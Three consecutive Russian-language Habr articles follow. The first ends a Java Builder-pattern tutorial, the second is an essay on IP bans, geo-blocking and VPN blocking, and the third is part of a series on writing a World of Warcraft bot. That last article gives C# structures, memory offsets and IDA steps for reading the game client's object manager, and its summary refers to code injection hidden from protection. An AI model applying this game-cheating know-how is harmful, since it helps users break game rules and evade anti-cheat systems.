import org.trishinfotech.builder.beverages.cold.CocaCola;
import org.trishinfotech.builder.beverages.cold.Pepsi;
import org.trishinfotech.builder.food.burger.ChickenBurger;
import org.trishinfotech.builder.food.burger.VegBurger;
import org.trishinfotech.builder.food.nuggets.CheeseNuggets;
import org.trishinfotech.builder.food.nuggets.ChickenNuggets;
import org.trishinfotech.builder.meal.FoodItem;
import org.trishinfotech.builder.meal.Meal;
public class OrderBuilder {
protected static final double HAPPY_MENU_DISCOUNT = 5.0d;
private String customerName;
private OrderService service = OrderService.TAKE_AWAY;
private List items = new ArrayList();
public OrderBuilder() {
super();
}
// Сеттеры для каждого поля в целевом объекте. В этом примере это Order.
// Возвращаемым типом у нас будет сам Builder (например, OrderBuilder), чтобы сделать возможным цепной вызов сеттеров.
public OrderBuilder name(String customerName) {
this.customerName = customerName;
return this;
}
public OrderBuilder service(OrderService service) {
if (service != null) {
this.service = service;
}
return this;
}
public OrderBuilder item(FoodItem item) {
items.add(item);
return this;
}
// Комбо предложения
public OrderBuilder vegNuggetsHappyMeal() {
List foodItems = new ArrayList();
foodItems.add(new CheeseNuggets());
foodItems.add(new Pepsi(BeverageSize.S));
Meal meal = new Meal("Veg Nuggets Happy Meal", foodItems, HAPPY\_MENU\_DISCOUNT);
return item(meal);
}
public OrderBuilder chickenNuggetsHappyMeal() {
List foodItems = new ArrayList();
foodItems.add(new ChickenNuggets());
foodItems.add(new CocaCola(BeverageSize.S));
Meal meal = new Meal("Chicken Nuggets Happy Meal", foodItems, HAPPY\_MENU\_DISCOUNT);
return item(meal);
}
public OrderBuilder vegBurgerHappyMeal() {
List foodItems = new ArrayList();
foodItems.add(new VegBurger());
foodItems.add(new Pepsi(BeverageSize.S));
Meal meal = new Meal("Veg Burger Happy Meal", foodItems, HAPPY\_MENU\_DISCOUNT);
return item(meal);
}
public OrderBuilder chickenBurgerHappyMeal() {
List foodItems = new ArrayList();
foodItems.add(new ChickenBurger());
foodItems.add(new CocaCola(BeverageSize.S));
Meal meal = new Meal("Chicken Burger Happy Meal", foodItems, HAPPY\_MENU\_DISCOUNT);
return item(meal);
}
public Order build() {
Order order = new Order(service, items, customerName);
if (!validateOrder()) {
System.out.println("Sorry! Order can't be placed without service type (Take Away/Eat Here) and any food item.");
return null;
}
return order;
}
private boolean validateOrder() {
return (service != null) && !items.isEmpty();
}
}
```
Готово! Теперь пришло время написать `Main` для выполнения и тестирования результат:
```
package org.trishinfotech.builder;
import org.trishinfotech.builder.beverages.BeverageSize;
import org.trishinfotech.builder.beverages.cold.CocaCola;
import org.trishinfotech.builder.beverages.cold.Pepsi;
import org.trishinfotech.builder.beverages.hot.HotChocolate;
import org.trishinfotech.builder.food.burger.ChickenBurger;
import org.trishinfotech.builder.food.nuggets.CheeseNuggets;
import org.trishinfotech.builder.food.nuggets.ChickenNuggets;
import org.trishinfotech.builder.util.BillPrinter;
public class Main {
public static void main(String[] args) {
OrderBuilder builder1 = new OrderBuilder();
// you can see the use of chained calls of setters here. No statement terminator
// till we set all the values of the object
Order meal1 = builder1.name("Brijesh").service(OrderService.TAKE_AWAY).item(new ChickenBurger())
.item(new Pepsi(BeverageSize.M)).vegNuggetsHappyMeal().build();
BillPrinter.printItemisedBill(meal1);
OrderBuilder builder2 = new OrderBuilder();
Order meal2 = builder2.name("Micheal").service(OrderService.EAT_HERE).item(new ChickenNuggets())
.item(new CheeseNuggets()).item(new CocaCola(BeverageSize.L)).chickenBurgerHappyMeal()
.item(new HotChocolate(BeverageSize.M)).vegBurgerHappyMeal().build();
BillPrinter.printItemisedBill(meal2);
}
}
```
А вот и *результат* работы программы:
```
Food Court
=================================================================================================================
Service: Take Away (2.00 Tax) Customer Name: Brijesh
-----------------------------------------------------------------------------------------------------------------
Food Item | Calories | Packing | Price | Packing Price | Discount % | Total Price
-----------------------------------------------------------------------------------------------------------------
Chicken Burger | 300 | Wrap | 4.50 | 0.40 | 0.00 | 4.90
Pepsi (M) | 220 | Bottle | 2.20 | 0.75 | 0.00 | 2.95
Veg Nuggets Happy Meal | 490 | Multi-Pack | 5.00 | 2.00 | 5.00 | 6.75
=================================================================================================================
Date: 2020/10/09 20:02:38 Total Bill (incl. taxes): 14.89
Enjoy your meal!
Food Court
=================================================================================================================
Service: Eat Here (5.50 Tax) Customer Name: Micheal
-----------------------------------------------------------------------------------------------------------------
Food Item | Calories | Packing | Price | Packing Price | Discount % | Total Price
-----------------------------------------------------------------------------------------------------------------
Chicken Nuggets | 450 | Container | 5.00 | 1.25 | 0.00 | 6.25
Cheese Nuggets | 330 | Container | 3.80 | 1.25 | 0.00 | 5.05
Coca-Cola (L) | 290 | Bottle | 2.00 | 0.75 | 0.00 | 2.75
Chicken Burger Happy Meal | 450 | Multi-Pack | 5.50 | 1.15 | 5.00 | 6.38
Hot Chocolate (M) | 450 | Sipper Mug | 2.30 | 1.60 | 0.00 | 3.90
Veg Burger Happy Meal | 340 | Multi-Pack | 3.90 | 1.15 | 5.00 | 4.86
=================================================================================================================
Date: 2020/10/09 20:02:38 Total Bill (incl. taxes): 30.78
Enjoy your meal!
```
Ну вот и все! Я надеюсь, что этот урок помог освоить паттерн Builder.
Исходный код можно найти здесь: [Real-Builder-Design-Pattern-Source-Code](https://github.com/BrijeshSaxena/design-pattern-real-builder)
и здесь: [Builder-Design-Pattern-Sample-Code](https://github.com/BrijeshSaxena/design-pattern-builder)
---
> Узнать подробнее о курсе [**«Архитектура и шаблоны проектирования»**](https://otus.pw/UKVcm/).
>
> Смотреть вебинар [**«Шаблоны GRASP»**](https://otus.pw/gfjU/).
>
> | https://habr.com/ru/post/552412/ | null | ru | null |
# Энциклопедия банов в Интернете
С каждым годом мы всё чаще и чаще сталкиваемся с различными банами в Интернете. С каждым годом, единая общемировая сеть распадается на отдельные части и всё труднее и труднее попасть из одной в другую. В этой ситуации будет полезно понимать то как работают пресловутые "баны по IP", зачем они вообще нужны и как с ними бороться.
Содержание
----------
* Бан города
* Бан e-mail
* Бан страны
* Бан части света
* Бан всех кроме себя
* Бан хитрых
* Бан умелых
* Бан как сервис
* Бан как новая нормальность
Энциклопедия банов в ИнтернетеБан города
----------
Время было не то что сейчас: люди были умнее, постинги содержательней, а часть движков допускала постинг без регистрации. Поэтому, банить приходилось по IP-адресу.
Это было достаточно просто, потому что мобильного интернета и всероссийских провайдеров не было, а были лишь локальные провайдеры по паре штук на город у которых все пользователи сидели за одним NAT'ом на всех. При этом, не все банящие понимали как всё это устроено и к чему приводит нажатие волшебной кнопки "забанить IP-адрес"
Поэтому, если банили Вас, то в месте с Вами банили всего провайдера, то есть - весь город.
Да, именно в этом и заключается суть значительной части банов в Интернете: банят не Вас и не за Ваши дела - банят Ваш IP-адрес из-за кого-то другого.
И, повторю, люди защищённые этим баном могут даже не догадываться о том, что именно ОНИ забанили именно ВАС.
Бан e-mail
----------
Как это не странно, но Вас могли забанить в e-mail по IP, и снова не из-за вас.
В далёкие времена, e-mail-спам можно было рассылать прямо с домашнего компьютера. В какой-то момент возник механизм "чёрных списков IP-адресов", в которые заносились адреса с которых шёл спам.
И тут случалось то о чём сказано выше - банили всего провайдера. Да, если в вашей домовой/городской сетке сидел спамер, то все могли оказаться в ситуации, когда их почта не принималась на стороне получателя.
При этом, человек которому Вы отправляли письмо даже не знал о том, что он Вас забанил - за него это решали админы настраивающие почтовые сервера на которых у него была почта.
Вы конечно же скажите, что эти времена давно прошли, что интернет-провайдеры блокируют соответствующие порты, что сейчас почта идёт через интернет-хостинги и даже отдельные сервисы.
Да, но чёрные списки по прежнему существуют и в них может оказаться и хостинг на котором живёт Ваш сайт и даже крупный почтовый сервис (включая Google).
Список тем на reddit.com в которых обсуждали попадание серверов GMail в чёрный список SORBSВы будете отправлять письмо, а сервер адресата будет его отбивать, потому что IP-адрес почтовых серверов вашего хостинга находится в чёрном списке. И ни Вы, ни получатель Вашего письма можете ничего не узнать - письмо просто не дошло.
Кстати, был случай, когда мне пришлось съехать с достаточно неплохого хостинга из-за того, что мои письма не доходили до получателей именно из-за нахождения почтовых серверов хостинга в блэклистах.
Вы скажите, что в этом есть и часть вины тех кто попадает под такие баны, ведь они сами выбрали интернет-провайдера, хостинг или почтовый сервис, которые не следят за своей чистотой и не борются со спамерами на своих мощностях.
Да, но нет...
Бан страны
----------
По мере развития рынка продвижения сайтов в поисковиках, возник рынок автоматизированного спама ссылками на чужих сайтах.
Это были разные методы, от сероподобного "ссылка в профиле на форуме" до банального спама в сообщениях и комментариях.
Для этого были специальные компьютерные программы (типа Xrumer и Allsubmitter), которые умел работать с популярными движками сайтов/блогов/форумов и обходить капчи.
Так сложилось, что в этот момент в России (и некоторых других бывших республиках СССР) был дешёвый интернет, повальный варез и желание заработать копеечку. Люди ставили это себе и работали прямо с домашних компьютеров или по списку российских прокси-серверов.
И вот, на ваш любимый сайтик приходили "русские закеры" проходили все ваши защиты как нож сквозь масло. В результате, ваш форум забивался русскоязычным спамом с российских IP-адресов и ничто не могло вас спасти.
![Владельцы веб-сайтов ищут способ забанить всю Россию вместе с её [вырезано цензурой] хакерами](https://habrastorage.org/r/w1560/getpro/habr/upload_files/cab/2c6/dc4/cab2c6dc467fec6f195e10a3c536a3ab.png "Владельцы веб-сайтов ищут способ забанить всю Россию вместе с её [вырезано цензурой] хакерами")Владельцы веб-сайтов ищут способ забанить всю Россию вместе с её [вырезано цензурой] хакерамиДа, кроме того, чтобы попытаться забанить ВСЕ российские IP-адреса.
И тут уже нельзя сказать, что Вы выбрали не того провайдера, ведь банить могли ВСЮ страну целиком.
Более того, не факт что это были российские спамеры, ведь список прокси-серверов можно пользоваться и из других стран, но забанят всё равно Вас.
Тут Вы можете сказать, что такой фигнёй будут заниматься лишь мелкие сайтики на узкие темы и с неведомыми языками, а хоть сколь либо крупные ресурсы всё понимают, ценят каждого посетителя и умеют отличать программы для автоматического спама от живых людей.
Поверьте мне, не всё так однозначно.
Бан части света
---------------
В мае 2018 года начал действовать евросоюзный закон о персональных данных, известный как GDPR. При сильно невнятном описании того о чём идёт речь и что считать за нарушение, было объявлено о настолько больших штрафах, что некоторые сайты из США предпочли сказать "бай-бай" посетителям с евросоюзными IP-адресами.
Лас-Вегасский веб-сайт 8newsnow.com очень ценит европейских посетителей, но на расстоянииРазные новостные сайты решили, что от евросоюзных пользователей "визгу много, а шерсти мало". В том смысле, что GDPR объявлен экстерриториальным и если вдруг ты какую-то куку не туда отправишь, то судья в какой-нибудь евросоюзной деревне может выписать вам щтраф в Евро и с 6 нулями. И я не преувеличиваю, ибо, повторю, закон настолько невнятный что в самом неудачном случае под него попадают просто ВСЕ в известной нам части вселенной.
Поэтому, разумные люди решили, что лучше спать спокойно без тех кого защищает GDPR чем пытаться заработать на них хоть что-то.
И если вы думаете, что это было давно и к осени 2021 года всё устаканилось, то это преувеличение.
 предлагает европейским посетителям звонить телефонному номеру без международного кода")starherald.com из Скотсблаффа (население ~15 тысяч человек) предлагает европейским посетителям звонить телефонному номеру без международного кодаКакие-то сайты действительно открылись для пользователей из ЕС, но есть и те кто верен убеждениям "да ну их нафиг".
И тут бы можно было сказать, что это хоть и масштабный, но очень чётко сфокусированный бан, и это будет правильным замечанием.
Но есть и другие, менее нацеленные баны.
Бан всех кроме себя
-------------------
В США существуют крупные торговые сети, но вы можете не попасть на их сайты из-за пределов Северной Америки.
HomeDepot , Staples , Lowe's и другие - компании с миллиардными долларовыми годовыми обортами не пускают на свои интернет-магазины посетителей из неправильных стран.
Торговые сети из США не понимаю кто вы такие и что вам надо, ведь они вас не звали.В Интернете есть некоторое количество вопросов на тему "веб-сайт ... показывает мне сообщение ACCESS DENIED".
Можно было бы предположить, что это пример "Бана страны" - забанили Россию как место откуда нападают хакеры, но под баном находятся и страны входящие в НАТО.
Можно было бы предположить, что это "Бан части света" и банят страны Евросоюза из-за GDPR, но под баном находятся и Турция и Великобритания.
Кроме того, сообщения о банах появились задолго до появления GDPR, например обсуждение недоступности lowes.com датированы 2015 годом на apple.com и 2011 годом на mozilla.net . (Впрочем, дело и правда может быть не в IP-адресе, а в каких-то неправильных куках за которые был забанен пользователь.)
А может дело и правда в браузере? А Вы пробовали включить и выключить?Можно перебирать разные VPN и наблюдать как какие-то крупные американские ретейлеры тебя банят, а какие-то - нет.
И если попытаться обобщить эту странную ситуацию, то остаётся единственный разумный вариант - банят тех кому не могут или не хотят ничего продать.
Просто чтобы не нагружать сервера и работников службы поддержки.
В пользу этой версии говорят редкие ответы представителей этих ретейлеров на прямые вопросы (в большинстве случаев, эти вопросы игнорируются)
Staples объясняет пользователям принципы гео-блокинга . А может просто фантазирует и отмазывается.Например, в 2013 году на прямой вопрос про недоступность staples.com был дан ответ:
> Увы, Вы не можете использовать .com [речь о сайте staples.com] находясь в Великобритании и Вам следует использовать staples.co.uk, сожалеем об этом.
>
>
И это самый драматичный вариант бана из перечисленных в данной Энциклопедии банов Интернете.
Вас банят не за то что Ваш сосед по дому рассылает спам, не за то что ваших сограждан подозревают в повальном хакерстве и не за то что Ваше правительство приняло суровый закон создающий риски для владельцев сайта.
Нет, Вас банят не как угрозу, а как паразитный трафик которому ничего не получится продать.
Тем не менее, всегда остаётся указанный выше вариант - включить VPN, виртуально переместиться в нужную страну и перехитрить систему.
Тем более, что сервисов предоставляющих такие услуги сейчас достаточно много.
Бан хитрых
----------
При использовании сервисов предоставляющих услуги VPN есть два минуса, ошибочно воспринимаемых как плюсы.
1. Можно затеряться среди остальных клиентов используемого Вами сервиса
2. VPN действует для всего устройства
Да, когда 1000 человек идут с одного IP-адреса, то владельцам веб-сайта будет сложно отличить их друг от друга, но на самом деле этого не надо - достаточно забанить тот IP-адрес с которого вы все пришли.
При должном желании и настойчивости, можно достаточно просто узнать IP-адреса популярных коммерческих VPN-сервисов и забанить их все, просто на всякий случай.
Да, зачастую популярные веб-сайты и сервисы банят пользователей пользующихся VPN или же ухудшают для них функционал.
Если Вы используете VPN для улучшения приватности, то просто отключите VPN и приходите смотреть кино на NetflixNetflix - не показывает фильмы
Wikipedia - не разрешает анонимные правки
Reddit - ограничивает количество комментариев
Пользователи обнаружили, что Reddit не любит тех кто использует VPNИ ситуация усугубляется именно тем свойством ради которого и была создана технология VPN - весь трафик с устройства идёт через один IP-адрес.
Благодаря этому, вы прячетесь целиком и никакая программа не выдаст случайно Вашего реального местоположения. Не случится так бывало с обычными Proxy-серверами, когда какой-нибудь Adobe Flash игнорировал настройки браузера и лез напрямую.
И именно это является проблемой:
- Вы включаете VPN для того чтобы посмотреть чем торгуют крупные магазины в США и Netflix перестаёт показывать Вам фильмы.
- Вы пытаетесь обойти ограничения Netflix и посмотреть фильм который не показывают в Вашей стране и Вас начинают третировать веб-сайты.
Например, я однажды очень долго разгадывал для Google капчу и тыкал в автобусы, горы, светофоры и пожарные гидранты, но пока не отключил VPN так и не смог увидеть поисковую выдачу. Причём, мне это было нужно даже не для Netflix или другого хитрения и я мучался совершенно бесплатно.
Это было неприятно, но немножко успокаивал тот факт, что это была не коллективная ответственность, а расплата за мои собственные действия - я сам включил VPN.
Вас же может успокоить то, что человеку с прямыми руками и минимальным уровнем знаний нет необходимости пользоваться одним общим VPN-сервисом на всех.
Ведь очевидно же, что грамотный человек сможет перехитрить систему настроенную на борьбу с теми кто пытается перехитрить систему.
Бан умелых
----------
Может показаться, что решить проблему с баном популярных сервисов VPN достаточно просто. Для этого нужно взять услугу хостинга и использовать сервер хостинг-провайдера в качестве собственного VPN.
Можно подумать, что этот метод имеет все плюсы VPN, но не имеет минусов массовых VPN-сервисов, но это не так.
Самым главным последствием создания персонального VPN на котором нет никого кроме Вас является как раз то то, что это персональный VPN на котором нет никого кроме Вас. Вы демаскированы, Вы ходите на сайты с одного и того же IP-адреса и владелец веб-сайта может забанить персонально Вас.
Но предположим, что Вы хитры, умелы и мотивированы, и меняете IP-адреса своих персональных VPN быстрее чем их забанят.
Увы, Вы всё равно оказываете под угрозой бана, просто в силу технического устройства Интернета. Дело в том, что Интернет это структурированная среда и у пользователей возникают свойства неочевидные на первый взгляд.
Так, кроме собственно IP-адреса у пользователя есть соответствующее этому IP-адресу доменное имя. А эти имена присваиваются техническими специалистами, которые решают свои технические задачи. И они делают эти имена понятными и закономерными, добавляя в них ключевые слова позволяющие понять тип клиента.
Например, во времена широкого спектра разных способов доступа в интернет, в этом доменном имени могли быть соответствующие термины: "`broadband, pptp, dynamic, pool, ppp, peer, dhcp, cable, node, client, dialup, static, wanadoo, dsl, public, user, vpn`"
И то что является удобством для технических специалистов провайдера - является уязвимостью для тех кто решил обхитрить систему.
И указанные выше термины были признаком того, что отправитель e-mail является спамером.
Ру-Центр узнаёт спамеров по хостнеймуБолее того, не обязательно получать доменное имя для Вашего IP-адреса - достаточно просто знать, что этот адрес принадлежит к диапазону конечных клиентов интернет-провайдера, а значит оттуда не может идти не\_спам.
Gmail тоже не любит спамеровИ ровно та же самая ситуация и с личными VPN созданные с использованием сервисов хостинга - информация о том что это хостинг будет либо в имени соответствующем IP-адресу этого сервера, в данных whois для этого IP-адреса или просто в списке диапазонов IP-адресов популярных сервисов веб-хостинга.
Через что именно Вы делаете свой личным VPN - Hetzner, OVH, Amazon Wes Services ?
Ну тогда у меня для Вас сюрприз - Вы такой не один. На соседних с Вами IP-адресах находятся люди которые создали свои VPN для чтобы парсить, грабить, скрапить чужие вебсайты, а так же спамить на них и много чего ещё делать.
Вобщем, на соседних с Вами IP-адресе находятся люди которые нагружают чужие веб-сайты не принося их владельцам никакой пользы, и владельцам веб-сайтов это не нравится.
Это не нравится им настолько, что они готовы предпринимать действия для того, чтобы забанить всех пользователей идущих с IP-адресов имеющих отношение к дата-центрам Hetzner, OVH, Amazon Wes Services и прочих популярных хостингов.
Превентивный бан Hetzner решает многие проблемыТаким образом, создавая себе личный VPN Вы рискуете получить широкий спектр банов, начиная от бана на американских веб-сайтах (за GDPR, когда используете европейские хостинги) и кончая баном всех вариантов VPN от крупных сервисов типа Netflix или мелких интернет-магазинов защищающих свои цены от мониторинга.
Успокаивает лишь то, что владельцы мелких интернет-магазинов не смогут вычислить все диапазоны IP-адресов используемых для VPN.
Бан как сервис
--------------
Как видно из текста "Энциклопедия банов в Интернете", в разное время использовались разные методы определения границ диапазонов IP-адресов которые предполагалось забанить.
Всё начиналось с самостоятельного изучения посетителей веб-сайтов, обмена опытом и составления "чёрных списков", но ситуация изменялась по мере развития технической и, что более важно, организационной стороны Интернета.
В результате, вместо небольшого количества веб-мастеров и посетителей, мы имеем множество владельцев сайтов и огромное количество посетителей и ботов.
Нынешнее поколение владельцев веб-сайтов имеем худший технический уровень чем их предшественники 20 лет назад, но сталкивается с бОльшим количеством угроз.
Это порождает спрос на соответствующие услуги: определить диапазон IP-адресов и забанить.
И есть предложение готовое этот спрос удовлетворить - упоминаемые ранее HomeDepot , Lowe's и Staples - находятся под защитой сервиса от Akamai.
Многие сайты пользуются услугами сервиса Cloudfront и просто выбирают между разными степенями защиты.
Хостинги предлагают своим клиентам инструкции по настройке банов по IP-адресам.
В инструкции от Hostgator уже прописано прописано как забанить страны и регионыИ даже если человек настраивает что-то вручную, то списки забаниваемых IP-адресов он берёт из чьих-то рекомендаций.
Таким образом, при принятии решения о бане ненужно выяснять IP-адреса провайдеров, стран или хостингов на которых размещены точки выхода VPN - достаточно просто сказать "забанить все недружественные страны и все возможные VPN" и всё остальное сделают те кто предоставил сервис защиты.
При этом, владелец сайта не будет знать что он забанил именно Вас и почему он это сделал.
Это просто сервис и выбираемый уровень защиты.
Бан как новая нормальность
--------------------------
Как хорошо видно, единого свободного Интернета никогда не было - было отсутсвие возможности запретить смотреть на свой веб-сайт.
В интернете было мало пользователей, было мало веб-сайтов, был низкий уровень угроз и, как следствие, не было простых и доступных инструментов позволяющих для бана.
Сейчас же всего этого в достаточном количестве, поэтому баны по IP-адресам используются часто и всерьёз. Простота бана и то как именно выбирают тех кого банить, привело к тому, что у конечного пользователя может не быть шансов понять что именно он видит - ошибку на сайта, ошибку связи, ошибку браузера или бан.
Надо ли чистить куки? Надо ли переустанавливать софт?
Надо ли включить VPN или наоборот выключить его? Ведь при включённом VPN могут не пускать одни, а при выключенном - другие.
И как вообще бороться с наложенным баном, если до конца не уверен в том, что это действительно бан, а не техническая ошибка? Ведь никто не позвонил и не сказал You've Just Been Banned"
Такова новая реальность Интернета, где все банят всех, при этом, те кто банит могут не знать о том кого и почему забанили, а те кого банят могут не знать о самом факте бана.
Михаил Елисейкин / 2021-11-18 | https://habr.com/ru/post/590141/ | null | ru | null |
# Пишем бота для MMORPG с ассемблером и дренейками. Часть 3
 Привет, %username%! Итак, продолжим написание нашего бота. Из прошлых статей, мы научились находить адрес перехватываемой функции для DirectX 9 и 11, а так же исполнять произвольный ассемблерный код в главном потоке игры и прятать от различных методов защиты. Теперь все эти знания можно применить в реальных боевых условиях. И начнем мы с исследования программы, для которой мы и пишем бот.
###### **Disclaimer: Автор не несет ответственности за применение вами знаний полученных в данной статье или ущерб в результате их использования. Вся информация здесь изложена только в познавательных целях. Особенно для компаний разрабатывающих MMORPG, что бы помочь им бороться с ботоводами. И, естественно, автор статьи не ботовод, не читер и никогда ими не был.**
---
Для тех кто пропустил прошлые статьи вот содержание, а кто все прочел идем дальше:
###### **Содержание**
1. [Часть 0 — Поиск точки внедрения кода](http://habrahabr.ru/post/251137/)
2. [Часть 1 — Внедрение и исполнение стороннего кода](http://habrahabr.ru/post/251149/)
3. [Часть 2 — Прячем код от посторонних глаз](http://habrahabr.ru/post/251199/)
4. [Часть 3 — Под прицелом World of Warcraft 5.4.x (Структуры)](http://habrahabr.ru/post/251353/)
5. [Часть 4 — Под прицелом World of Warcraft 5.4.x (Перемещение)](http://habrahabr.ru/post/251479/)
6. Часть 5 — Под прицелом World of Warcraft 5.4.x (Кастуем фаерболл)
Перед тем как начать, можете поставить на закачку World of Warcraft 5.4.x, для начала, нам понадобиться только Wow.exe, так что можете качать только его. А теперь я Вас погружу в святая святых всех читеров и ботоводов игры World of Warcraft.
Начну совсем из далека. У каждой программы есть алгоритм по которому она работает и память в которой она хранит данные, другими словами — есть код, а есть данные иногда данные бывают и в самом коде. Так во для того что бы иметь представление об окружающем мире в игре, нам необходимы именно данные. Что бы их получить, рассмотрим как они хранятся в памяти и какие они бывают. Итак, введем понятие игрового объекта (в дальнейшем WowObject) — это базовый объект, который хранится в памяти и имеет такие свойства Descriptors, ObjectType и Guid, вот его структура:
```
[StructLayout(LayoutKind.Sequential)]
struct WowObjStruct
{
IntPtr vtable; // 0x00
public IntPtr Descriptors; // 0x4
IntPtr unk1; // 0x8
public int ObjectType; // 0xC
int unk3; // 0x10
IntPtr unk4; // 0x14
IntPtr unk5; // 0x18
IntPtr unk6; // 0x1C
IntPtr unk7; // 0x20
IntPtr unk8; // 0x24
public ulong Guid; // 0x28
}
```
где Guid — уникальное значение объекта в игре, OjectType — тип объекта в игре и может принимать следующие значения:
```
public enum WoWObjectType : int
{
Object = 0,
Item = 1,
Container = 2,
Unit = 3,
Player = 4,
GameObject = 5,
DynamicObject = 6,
Corpse = 7,
AreaTrigger = 8,
SceneObject = 9,
NumClientObjectTypes = 0xA,
None = 0x270f,
}
[Flags]
public enum WoWObjectTypeFlags
{
Object = 1 << WoWObjectType.Object,
Item = 1 << WoWObjectType.Item,
Container = 1 << WoWObjectType.Container,
Unit = 1 << WoWObjectType.Unit,
Player = 1 << WoWObjectType.Player,
GameObject = 1 << WoWObjectType.GameObject,
DynamicObject = 1 << WoWObjectType.DynamicObject,
Corpse = 1 << WoWObjectType.Corpse,
AreaTrigger = 1 << WoWObjectType.AreaTrigger,
SceneObject = 1 << WoWObjectType.SceneObject
}
```
а Descriptors — это указатель на память с данными об объекте WowObject. Что бы было понятнее приведу небольшой пример:
```
public class WowObject
{
private IntPtr BaseAddress;
private WowObjStruct ObjectData;
public WowObject(IntPtr address)
{
BaseAddress = address;
ObjectData = Memory.Process.Read(BaseAddress);
}
public bool IsValid { get { return BaseAddress != IntPtr.Zero; } }
public T GetValue(Enum index) where T : struct
{
return Memory.Process.Read(ObjectData.Descriptors + (int)index \* IntPtr.Size);
}
public void SetValue(Enum index, T val) where T : struct
{
Memory.Process.Write(ObjectData.Descriptors + (int)index \* IntPtr.Size, val);
}
public bool IsA(WoWObjectTypeFlags flags)
{
return (GetValue(Descriptors.ObjectFields.Type) & (int)flags) != 0;
}
}
```
Например мы хотим получить EntryId (EntryId — это что-то вроде класса, для объектов, т.е. 2 одинаковых предмета в игровом мире имеют одинаковый EntryId, но Guid у них разный), вот базовые дескрипторы для WowObject:
```
public enum ObjectFields
{
Guid = 0,
Data = 2,
Type = 4,
EntryId = 5,
DynamicFlags = 6,
Scale = 7,
End = 8,
}
[Flags]
public enum ObjectDynamicFlags : uint
{
Invisible = 1 << 0,
Lootable = 1 << 1,
TrackUnit = 1 << 2,
TaggedByOther = 1 << 3,
TaggedByMe = 1 << 4,
Unknown = 1 << 5,
Dead = 1 << 6,
ReferAFriendLinked = 1 << 7,
IsTappedByAllThreatList = 1 << 8,
}
```
Очевидно, что код будет следующим:
```
public class WowObject
{
//Ранее объявленные члены класса
public int Entry
{
get { return GetValue(ObjectFields.EntryId); }
}
}
```
Все игровые объекты игры хранятся последовательно, т.е. структура следующего объекта будет найдена по смещению 0x28 (см. [WowObjStruct](#WowObjStruct)) от текущего указателя при условии, что он существует. Теперь разберемся как найти все структуры игры. Всеми WowObject заправляет менеджер объектов (далее ObjectManager). **Объявим его используя следующие структуры**
```
[StructLayout(LayoutKind.Sequential)]
struct TSExplicitList // 12
{
public TSList baseClass; // 12
}
[StructLayout(LayoutKind.Sequential)]
struct TSList // 12
{
public int m_linkoffset; // 4
public TSLink m_terminator; // 8
}
[StructLayout(LayoutKind.Sequential)]
struct TSLink // 8
{
public IntPtr m_prevlink; //TSLink *m_prevlink // 4
public IntPtr m_next; // C_OBJECTHASH *m_next // 4
}
[StructLayout(LayoutKind.Sequential)]
struct TSHashTable // 44
{
public IntPtr vtable; // 4
public TSExplicitList m_fulllist; // 12
public int m_fullnessIndicator; // 4
public TSGrowableArray m_slotlistarray; // 20
public int m_slotmask; // 4
}
[StructLayout(LayoutKind.Sequential)]
struct TSBaseArray // 16
{
public IntPtr vtable; // 4
public uint m_alloc; // 4
public uint m_count; // 4
public IntPtr m_data;//TSExplicitList* m_data; // 4
}
[StructLayout(LayoutKind.Sequential)]
struct TSFixedArray // 16
{
public TSBaseArray baseClass; // 16
}
[StructLayout(LayoutKind.Sequential)]
struct TSGrowableArray // 20
{
public TSFixedArray baseclass; // 16
public uint m_chunk; // 4
}
[StructLayout(LayoutKind.Sequential)]
struct CurMgr // 248 bytes x86, 456 bytes x64
{
public TSHashTable VisibleObjects; // m_objects 44
public TSHashTable LazyCleanupObjects; // m_lazyCleanupObjects 44
[MarshalAs(UnmanagedType.ByValArray, SizeConst = 11)]
// m_lazyCleanupFifo, m_freeObjects, m_visibleObjects, m_reenabledObjects, whateverObjects...
public TSExplicitList[] Links; // Links[10] has all objects stored in VisibleObjects it seems 12 * 11 = 132
#if !X64
public int Unknown1; // wtf is that and why x86 only? // 4
public int Unknown2; // not sure if this actually reflects the new object manager structure, but it does get the rest of the struct aligned correctly
public int Unknown3; // not sure if this actually reflects the new object manager structure, but it does get the rest of the struct aligned correctly
#endif
public ulong ActivePlayer; // 8
public int PlayerType; // 4
public int MapId; // 4
public IntPtr ClientConnection; // 4
public IntPtr MovementGlobals; // 4
}
```
А это смещения для конкретной версии World of Warcraft
```
public enum ObjectManager
{
connection = 0xEC4140,
objectManager = 0x462c,
}
```
Сейчас объясню как их найти. Для начала запускаем IDA и открываем в нем, уже надеюсь скачанный, Wow.exe. Как откроется, запоминаем BaseAddress, чаще всего он 0x400000, жмем Ctrl+L и ищем метку **aObjectmgrclien**. После перехода на нее жмем Ctrl+X и открываем последний референс. Вы должны увидеть, что-то такое:
```
push 0
push 0A9Fh
push offset aObjectmgrclien ; "ObjectMgrClient.cpp"
push 100h
call sub_5DC588
test eax, eax
jz short loc_79EEEB
mov ecx, eax
call sub_79E1E1
jmp short loc_79EEED
loc_79EEEB:
xor eax, eax
loc_79EEED:
mov ecx, dword_12C4140
fldz
mov [ecx+462Ch], eax
```
Нас интересует первый dword, это **dword\_12C4140** и следующий за ним **mov [ecx+462Ch], eax**. Отсюда получаем, connection = 0x12C4140 — 0x400000 = 0xEC4140, objectManager = 0x462C. Для пересчета, я использую [HackCalc](http://fbe.am/vNt)

```
public class ObjectManager : IEnumerable
{
private CurMgr \_curMgr;
private IntPtr \_baseAddress;
private WowGuid \_activePlayer;
private WowPlayer \_activePlayerObj;
public void UpdateBaseAddress()
{
var connection = Memory.Process.Read((int)ObjectManager.connection, true);
\_baseAddress = Memory.Process.Read(connection + (int)ObjectManager.objectManager);
}
private IntPtr BaseAddress
{
get { return \_baseAddress; }
}
public WowGuid ActivePlayer
{
get { return \_activePlayer; }
}
public WowPlayer ActivePlayerObj
{
get { return \_activePlayerObj; }
}
public IntPtr ClientConnection
{
get { return \_curMgr.ClientConnection; }
}
public IntPtr FirstObject()
{
return \_curMgr.VisibleObjects.m\_fulllist.baseClass.m\_terminator.m\_next;
}
public IntPtr NextObject(IntPtr current)
{
return Memory.Process.Read(current + \_curMgr.VisibleObjects.m\_fulllist.baseClass.m\_linkoffset + IntPtr.Size);
}
public IEnumerable GetObjects()
{
\_curMgr = Memory.Process.Read(BaseAddress);
\_activePlayer = new WowGuid(\_curMgr.ActivePlayer);
IntPtr first = FirstObject();
while (((first.ToInt64() & 1) == 0) && first != IntPtr.Zero)
{
var wowObject = new WowObject(first);
if (wowObject.Guid.Value == \_curMgr.ActivePlayer)
{
\_activePlayerObj = new WowPlayer(first);
}
first = NextObject(first);
}
}
